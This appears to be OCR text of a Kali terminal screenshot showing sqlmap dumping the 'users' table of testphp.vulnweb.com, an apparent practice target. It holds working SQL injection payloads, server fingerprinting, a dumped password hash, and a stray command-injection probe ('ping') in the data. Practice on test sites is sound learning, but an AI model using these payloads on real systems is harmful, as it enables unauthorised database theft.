 1 2 3 4 15:36
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 15:35:37 /2023-09-05/
[15:35:37] [INFO] resuming back-end DBMS 'mysql'
[15:35:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b786271,(SELECT (ELT(3015=3015,1))),0x71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b786271,0x6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0x71717a7871),NULL,NULL-- -
---
[15:35:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[15:35:38] [INFO] fetching columns for table 'users' in database 'acuart'
[15:35:38] [INFO] fetching entries for table 'users' in database 'acuart'
[15:35:38] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| ping -n 6 127.0.0.1 | 0e3024de3062e79cacedb4ccb7fe1f56 | aman | test | aman@example.com | 3 | test | 3 |
[15:36:17] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:36:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:36:17] [WARNING] your sqlmap version is outdated